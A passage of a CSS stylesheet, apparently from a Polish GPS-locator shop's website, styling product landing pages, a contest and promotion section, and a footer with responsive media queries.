  #lp-wodoodporny #s1 p {
    margin-top: 0px;
  }

  #lp-wodoodporny #s1 {
    text-align: center;
    padding-top: 25px;
  }

  #lp-wodoodporny #s2 .icon {
    padding: 0px 5px;
    width: 106px;
  }

  #lp-wodoodporny #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-wodoodporny #s2 p {
    font-size: 11px;
  }

  #lp-wodoodporny #s3 {
    text-align: center;
  }

  #lp-wodoodporny #s3 .apps {
    padding-right: 0px;
    padding: 20px 5px 20px 5px;
  }

  #lp-wodoodporny #s4 {
    text-align: center;
  }

  #lp-wodoodporny #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s5 {
    text-align: center;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-wodoodporny #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-wodoodporny #s6 {
    text-align: center;
  }

  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny .float-right {
    float: none;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s8 {
    text-align: center;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s9 {
    text-align: center;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 {
    text-align: center;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s11 {
    padding: 25px 0px 25px 0px;
  }

  #lp-wodoodporny #s12 {
    text-align: center;
  }

  #lp-wodoodporny #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s13 {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s13 p {
  }

  #lp-wodoodporny #s13 .p1 {
    top: 89px;
    left: 5px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -32px;
    left: 5px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 53px;
    right: 5px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -70px;
    right: 5px;
  }

  #lp-wodoodporny #s13 h2 {
    padding-bottom: 40px;
  }

  #lp-wodoodporny #s13 .specyf_przelacz {
    display: block;
  }

  #lp-wodoodporny #spec {
    padding-bottom: 30px;
    padding-top: 50px;
  }

  #lp-wodoodporny section p {
    font-size: 15px;
    line-height: 19px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 0px;
  }

  #lp-wodoodporny #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-wodoodporny #reward {
    text-align: center;
  }

  #lp-wodoodporny #reward p {
    font-size: 20px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s15 p {
    padding: 10px 0px;
    font-size: 18px;
    line-height: 23px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 19px;
    width: 68%;
  }

  #lp-wodoodporny #opinions .border p {
    padding: 0px 0px;
  }

  #lp-wodoodporny #opinions .border img:first-child {
    left: 20px;
    top: 6px;
  }

  #lp-wodoodporny #opinions .border img:last-child {
    right: 20px;
    bottom: 5px;
  }

  #lp-wodoodporny #opinions {
    padding: 20px 0px 40px 0px;
  }

  #lp-wodoodporny #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #s15 img {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #opinions .border {
    padding: 22px 15px;
  }

  #lp-wodoodporny #s15 h2 {
    font-size: 32px;
  }

  #lp-wodoodporny #reward {
    padding: 25px 0px;
  }

  #lp-wodoodporny .hd2 {
    display: none;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 10px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 327px) and (max-width: 429px) {
  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 66px;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 410px) {
  #lp-wodoodporny #s5 .spr2 .sprite {
    margin-bottom: 65px;
  }
}

@media (max-width: 326px) {
  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 90px;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 409px) and (max-width: 429px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 400px) and (max-width: 408px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 382px) and (max-width: 399px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 374px) and (max-width: 399px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 352px) and (max-width: 373px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 340px) and (max-width: 351px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 87px;
  }
}

@media (min-width: 320px) and (max-width: 339px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 87px;
  }
}


/*/////////////////////// KONKURS TARAPATY ///////////////////////////*/

#konkurs_tarapaty h2 {
  font-size: 50px;
  padding: 10px 0px 10px 0px;
  margin-bottom: 0px;
  font-weight: 600;
  letter-spacing: -1px;
  text-align: center;
}

#konkurs_tarapaty h3 {
  font-size: 24px;
  line-height: 28px;
}

#konkurs_tarapaty hr {
  width: 5%;
  border: 0px none;
  border-bottom: 2px solid #ccc;
}

#konkurs_tarapaty .tarapatydiv {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
}

#konkurs_tarapaty .tarapatydiv img {
  max-width: 570px;
  height: auto;
  padding-left: 20px;
}

#konkurs_tarapaty .tarapatydiv2 {
  width: 39%;
  display: inline-block;
  vertical-align: middle;
}

#konkurs_tarapaty .tc_tarapaty {
  text-align: right;
}

#konkurs_tarapaty li {
  color: #ff4600;
}

#konkurs_tarapaty li span {
  color: #333;
}

#konkurs_tarapaty a {
  color: #ff4600;
  text-decoration: none;
}

#konkurs_tarapaty a:hover {
  color: #e24104;
}

#konkurs_tarapaty .tarapaty_pd {
  padding-bottom: 40px;
}

#konkurs_tarapaty .p_tarapaty {
  padding-left: 30px;
}

#konkurs_tarapaty .hide_img2 {
  display: none;
}

#konkurs_tarapaty .link_jak_dziala img {
  max-width: 500px;
}

#konkurs_tarapaty .link_jak_dziala img:hover {
  opacity: 0.8;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #konkurs_tarapaty .tarapatydiv img {
    max-width: 480px;
  }

  #konkurs_tarapaty .tarapaty_hide {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
    font-size: 18px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 20px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #konkurs_tarapaty {
    padding: 0px 10px;
  }

  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }

  #konkurs_tarapaty .tarapatydiv img {
    max-width: 500px;
  }

  #konkurs_tarapaty h2 {
    font-size: 45px;
    padding: 10px 0px 10px 0px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 10px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #konkurs_tarapaty {
    padding: 0px 10px;
  }

  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }

  #konkurs_tarapaty .p_tarapaty ul li {
    padding-bottom: 7px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    max-width: 370px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 10px;
  }

  #konkurs_tarapaty h2 {
    font-size: 35px;
    padding: 10px 0px 10px 0px;
  }

  #konkurs_tarapaty .tarapaty_hide {
    display: none;
  }
}

@media (max-width: 429px) {
  #konkurs_tarapaty {
    padding: 0px 10px;
  }

  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }

  #konkurs_tarapaty .p_tarapaty ul li {
    padding-bottom: 7px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    max-width: 260px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 10px;
  }

  #konkurs_tarapaty h2 {
    font-size: 35px;
    padding: 10px 0px 10px 0px;
  }

  #konkurs_tarapaty .tarapaty_hide {
    display: none;
  }
}


/*/////////////////////// SEKCJA PAYBACK ORANGE ///////////////////////////*/

#payback_orange {
  background-color: #f4f4f4;
  padding: 1px 0px 70px 0px;
}

#payback_orange h2 {
  font-size: 50px;
  padding: 10px 0px 10px 0px;
  margin-bottom: 0px;
  font-weight: 600;
  letter-spacing: -1px;
  text-align: center;
}

#payback_orange h3 {
  font-size: 24px;
  line-height: 28px;
}

#payback_orange hr {
  width: 5%;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-bottom: 30px;
  padding-top: 25px;
}

#payback_orange .payback_orangediv {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
}

#payback_orange .payback_orangediv img {
  max-width: 100%;
  height: auto;
  padding-left: 20px;
}

#payback_orange .payback_orangediv2 {
  width: 39%;
  display: inline-block;
  vertical-align: middle;
}

#payback_orange .tc_payback_orange {
  text-align: right;
}

#payback_orange li {
  color: #ff4600;
}

#payback_orange li span {
  color: #333;
}

#payback_orange .payback_orange_pd {
  padding-bottom: 20px;
  text-align: center;
}

#payback_orange .p_payback_orange {
  padding-left: 30px;
}

#payback_orange .payback_orange_hide_img2 {
  display: none;
}

#payback_orange .first_tb {
  display: table-cell;
  vertical-align: middle;
  height: 76px;
}

#payback_orange .second_tb {
  display: table-cell;
  vertical-align: middle;
  height: 76px;
  padding-left: 15px;
}

#payback_orange .payback_br {
  display: none;
}

#payback_orange .payback_orange_button_container {
  margin: auto;
  max-width: 1130px;
  padding-top: 30px;
}

#payback_orange .payback_orange_button {
  text-align: right;
}

#payback_orange .payback_orange_button a {
  width: 270px;
  color: #fff;
  text-align: center;
  padding: 15px 25px;
  border: 2px solid #ff6501;
  background-color: #ff6501;
  border-radius: 3px;
  font-size: 24px;
  font-weight: 600;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
  text-decoration: none;
}

#payback_orange .payback_orange_button a:hover {
  border-color: #ff6501;
  color: #ff6501;
  background-color: #fff;
}

#payback_orange .orange_payback_hide {
  display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #payback_orange .payback_orangediv img {
    max-width: 100%;
  }

  #payback_orange .payback_orange_button {
    padding-right: 20px;
  }

  #payback_orange .payback_orange_hide {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange .payback_br {
    display: block;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange {
    padding: 0px 10px 10px 10px;
  }

  #payback_orange h2 {
    font-size: 29px;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
    font-size: 18px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 20px;
  }

  #payback_orange .payback_orangediv img {
    padding-left: 0px;
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange h2 {
    font-size: 29px;
  }

  #payback_orange .payback_br {
    display: block;
  }

  #payback_orange {
    padding: 0px 10px 10px 10px;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
  }

  #payback_orange .payback_orangediv img {
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }

  #payback_orange .payback_orangediv img {
    max-width: 100%;
  }

  #payback_orange h2 {
    font-size: 45px;
    padding: 10px 0px 10px 0px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 10px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange hr {
    margin-bottom: 10px;
    padding-top: 15px;
  }

  #payback_orange {
    padding: 0px 10px;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
  }

  #payback_orange .payback_orangediv img {
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }

  #payback_orange .p_payback_orange ul li {
    padding-bottom: 7px;
  }

  #payback_orange .payback_orangediv img {
    max-width: 370px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 10px;
  }

  #payback_orange h2 {
    font-size: 29px;
    padding: 10px 0px 10px 0px;
  }

  #payback_orange .payback_orange_hide {
    display: none;
  }
}

@media (max-width: 429px) {
  #payback_orange .payback_orange_button a {
    font-size: 18px;
  }

  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange hr {
    margin-bottom: 10px;
    padding-top: 15px;
  }

  #payback_orange {
    padding: 0px 10px;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
  }

  #payback_orange .payback_orangediv img {
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }

  #payback_orange .p_payback_orange ul li {
    padding-bottom: 7px;
  }

  #payback_orange .payback_orangediv img {
    max-width: 260px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 10px;
  }

  #payback_orange h2 {
    font-size: 29px;
    padding: 10px 0px 10px 0px;
  }

  #payback_orange .payback_orange_hide {
    display: none;
  }
}


/*//////////// NOWA STOPKA /////////////*/

#stopka {
  background: #808080;
  color: white;
  padding: 45px 0px;
  font-family: 'Source Sans Pro', sans-serif;
  min-height: auto;
}

#stopka .html_wrap {
  max-width: 1200px;
  width: 100%;
  box-sizing: border-box;
  margin: 0px auto;
  padding-left: 0px;
}

#stopka .clear {
  clear: both;
  height: 0px;
}

#stopka .kol {
  padding: 15px;
}

#stopka .kol1 {
}

#stopka .kol3 {
  text-align: center;
}

#stopka .display-img {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  position: relative;
}

#stopka .kol2 p {
  display: inline-block;
  padding-left: 40px;
}

#stopka .kol2 a {
  color: #fff;
  text-decoration: none;
  font-size: 17px;
}

#stopka .kol2 a:hover {
  color: #ddd;
}

#stopka h3 {
  font-size: 21px;
  margin-top: 0px;
  font-weight: 500;
}

#stopka .kol3 a {
  padding: 0px 10px;
}

#stopka .brief {
  position: absolute;
  top: 27px;
}

#stopka .phone {
  position: absolute;
  top: 27px;
}

#stopka .kol2 p > a {
  padding-right: 30px;
}

#stopka .kol1 h3 {
  padding-bottom: 11px;
}

#stopka .kol2 h3 {
  margin-bottom: 11px;
}

#stopka .kol3 h3 {
  padding-bottom: 13px;
}

#stopka span {
  font-size: 14px;
}

#stopka .kol1 img:hover {
  opacity: 0.7;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
}

#stopka .kol3 img:hover {
  opacity: 0.7;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
}

#stopka .apps {
  display: inline-block;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #stopka .display-img {
    display: block;
  }

  #stopka .kol2 {
    width: 270px;
  }


  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

}

@media (min-width: 768px) and (max-width: 991px) {
  #stopka .display-img {
    display: block;
  }

  #stopka .kol2 {
    width: 270px;
  }


  #stopka .kol1 {
    text-align: center;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

  #stopka .kol1 h3 {
    padding-bottom: 6px;
  }
  #stopka .kol2 h3 {
    margin-bottom: 17px;
  }

  #stopka .apps {
    display: block;
  }

  #stopka .apps1 {
    padding-bottom: 10px;
  }

  #stopka .kol h3 {
    text-align: center;
  }

  #stopka .kol3 {
    width: 180px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #stopka .display-img {
    display: block;
  }

  #stopka .kol2 {
    width: 270px;
  }


  #stopka .kol1 {
    text-align: center;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

  #stopka h3 {
    font-size: 19px;
  }
  #stopka .apps {
    display: block;
  }

  #stopka .apps1 {
    padding-bottom: 10px;
  }

  #stopka .kol h3 {
    text-align: center;
  }

  #stopka .kol3 a {
    padding: 0px 0px;
  }

  #stopka .kol3 {
    width: 180px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #stopka .kol {
    display: block;
    height: auto;
  }
  #stopka .display-img {
    display: block;
    height: auto;
  }

  #stopka .kol1 {
    width: 100%;
  }

  #stopka .kol2 {
    width: 100%;
  }

  #stopka .kol2 h3 {
    margin-bottom: 6px;
  }

  #stopka .kol3 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol1 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol2 p > a {
    padding-right: 0px;
  }

  #stopka .kol3 {
    width: 100%;
  }

  #stopka .kol2 {
    border: solid 1px #9e9e9e;
    border-left: none;
    border-right: none;
  }

  #stopka {
    padding: 0px 0px;
    text-align: center;
  }

  #stopka .kol2 a {
    font-size: 19px;
  }

  #stopka .kol3 a {
    padding: 0px 15px;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }
}

@media (max-width: 429px) {
  #stopka .kol {
    display: block;
    height: auto;
    padding: 20px 0px;
  }

  #stopka .display-img {
    display: block;
    height: auto;
  }

  #stopka .kol1 {
    width: 100%;
  }

  #stopka .html_wrap {
    padding-right: 0px;
  }

  #stopka .kol2 {
    width: 100%;
  }

  #stopka .kol2 h3 {
    margin-bottom: 6px;
  }

  #stopka .kol3 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol1 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol2 p > a {
    padding-right: 0px;
  }

  #stopka .kol3 {
    width: 100%;
  }

  #stopka .kol2 {
    border: solid 1px #9e9e9e;
    border-left: none;
    border-right: none;
  }

  #stopka {
    padding: 0px 0px;
    text-align: center;
  }

  #stopka .kol2 a {
    font-size: 19px;
  }

  #stopka .kol3 a {
    padding: 0px 15px;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

  #stopka .apps1 {
    padding-bottom: 10px;
  }

  #stopka .apps {
    display: block;
  }
}
.footer-apps__btns {
  display: flex;
  padding: 5px 10px;
  margin: 0 -5px;
  justify-content: space-around;
  align-items: center;
}
.footer-apps__btn {
  margin: 5px;
}
@media (max-width: 520px) {
  .footer-apps__btns {
    flex-wrap: wrap;
    justify-content: center;
  }
}
.dl-apps__btns {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 5px 5px 20px;
  margin: -5px;
}
.dl-apps__btn {
  max-width: 270px;
  padding: 10px;
  flex-shrink: 0;

}
.dl-apps__btn img {
  max-width: 100%;
}
.dl_apps__text {
  color: #333;
  margin-top: 5px;
  font-size: 16px;
}
/*/////////////////////// SEKCJA - PRZEKAZANIE ŚRODKÓW ////////////////*/

#przekazanie-srodkow {
  text-align: center;
  padding: 30px 0px;
}

#przekazanie-srodkow .srodki {
  display: inline-block;
  margin: auto;
  padding: 0px 20px;
}

#przekazanie-srodkow .srodki img {
  max-width: 100%;
  height: auto;
}

@media (max-width: 767px) {
  #przekazanie-srodkow br {
    display: none;
  }

  #przekazanie-srodkow {
    padding: 0px 0px 30px 0px;
  }
}


/*/////////////////////// LOKALIZATOR GPS DLA ZWIERZĄT ////////////////*/

#lp-pet img {
  max-width: 100%;
  height: auto;
}

#lp-pet #logo img {
  max-width: 350px;
}

#lp-pet #logo {
  margin-bottom: -104px;
}

#lp-pet header {
  background-image: url(/images/page/lokalizator_dla_zwierzat/header.jpg);
  text-align: center;
  padding: 55px 0px;
  background-position: bottom;
  background-repeat: no-repeat;
}

#lp-pet header img {
  padding-top: 30px;
  margin-bottom: -30px;
  margin-right: -500px;
}

#lp-pet header h1 {
  font-size: 33px;
  padding-top: 75px;
}

#lp-pet header h2 {
  font-weight: 500;
  font-size: 25px;
  line-height: 30px;
  padding-bottom: 25px;
}

#lp-pet header h3 {
  font-size: 26px;
  margin: 0px;
  text-transform: uppercase;
  color: #ff4000;
}

#lp-pet header p {
  font-size: 25px; /*padding-bottom:60px;*/
}

#lp-pet header .btn {
  color: #fff;
  background-color: #7bc71b;
  border-color: #7bc71b;
  font-size: 26px;
  padding: 15px 0px;
  width: 65%;
  display: block;
  margin: auto;
}

#lp-pet header .btn:hover {
  background-color: #6cb412;
  border-color: #6cb412;
}

#lp-pet section h2 {
  font-size: 28px;
  line-height: 35px;
}

#lp-pet section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-pet section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-pet #s1 {
  background-color: #efeeee;
}

#lp-pet #s1 .ico {
  display: inline-block;
  padding: 10px 73px;
}

#lp-pet #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-pet #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-pet #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-pet #s2 a {
  cursor: pointer;
}

#lp-pet #s2 h2 {
  padding-top: 10px;
}

#lp-pet #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 35px;
  margin: 12px 12px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-pet #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-pet #s2 .icon:hover {
  background-color: #f7ffed;
  border-color: #7bc71b;
}

#lp-pet #s3 {
  background-color: #f8f8f8;
  padding: 40px 0px;
}

#lp-pet #s3 h2 {
  line-height: 38px;
}

#lp-pet #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-pet #s7 {
  padding: 40px 0px;
  background-color: #f6f6f6;
}

#lp-pet #s7 > div > div > div > div {
  padding-top: 170px;
}

#lp-pet #s7 p {
  position: relative;
}

#lp-pet .float-right {
  float: right;
}

#lp-pet #s8 {
  padding: 40px 0px;
}

#lp-pet #s4 {
  padding: 40px 0px;
}

#lp-pet #s4 > div > div > div > div {
  padding-top: 60px;
}

#lp-pet #s8 > div > div > div > div {
  padding-top: 170px;
}

#lp-pet #s9 {
  padding: 100px 0px;
  background-color: #f8f8f8;
}

#lp-pet #s5 {
  padding: 40px 0px;
  background-color: #f6f6f6;
}

#lp-pet #s5 > div > div > div > div {
  padding-top: 70px;
}

#lp-pet #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-pet #s10 {
  padding: 40px 0px;
}

#lp-pet #s6 {
  text-align: center;
  padding: 50px 0px 80px 0px;
}

#lp-pet #s6 img {
  margin: auto;
}

#lp-pet #s6 h2 {
  padding-bottom: 30px;
}

#lp-pet .specyf_przelacz {
  display: none;
}

#lp-pet #s11 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-pet #s11 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-pet #s11 span {
  text-transform: none;
  font-weight: 100;
  padding-left: 5px;
  color: #333;
  font-size: 18px;
}

#lp-pet #s11 ul {
  vertical-align: middle;
  padding: 0px 0px 30px 0px;
}

#lp-pet #s11 ul li:not(:last-child) {
  margin-bottom: 5px;
}

#lp-pet #s11 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  color: #7bc71b;
}

#lp-pet #s11 a {
  cursor: pointer;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

#lp-pet #s11 a:hover {
  color: #3a6702;
}

#lp-pet #s11 p {
  margin: 0px 0px;
  font-size: 15px;
}

#lp-pet #s11 #specyfikacja {
  padding-top: 30px;
}

#lp-pet #s11 .arrow {
  padding-top: 0px;
}

#lp-pet #s12 {
  text-align: center;
  padding: 50px 0px;
}

#lp-pet #s12 a {
  color: #fff;
  background-color: #7bc71b;
  border-color: #7bc71b;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
}

#lp-pet #s12 a:hover {
  background-color: #6cb412;
  border-color: #6cb412;
}

#lp-pet #s12 p {
  padding: 10px 0px;
  font-size: 28px;
  line-height: 35px;
}

#lp-pet #s12 h2 {
  font-size: 35px;
